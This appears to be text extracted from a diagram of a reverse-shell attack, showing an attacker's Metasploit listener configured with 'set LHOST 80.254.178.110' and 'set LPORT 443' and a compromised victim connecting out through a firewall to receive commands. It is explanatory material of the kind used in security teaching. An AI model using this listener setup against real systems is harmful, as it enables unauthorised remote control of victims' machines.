 Victim
Firewall
Attacker
exploit
msflistener
set LHOST 80.254.178.110
set LPORT 443
connect to port 443
command
exec
result